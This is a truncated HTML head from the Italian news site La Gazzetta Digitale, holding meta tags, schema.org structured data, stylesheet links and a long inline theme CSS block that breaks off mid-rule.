property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode 